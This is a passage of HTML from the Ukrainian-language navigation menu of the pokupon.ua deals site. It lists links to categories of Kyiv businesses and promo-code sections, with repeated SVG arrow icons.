                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
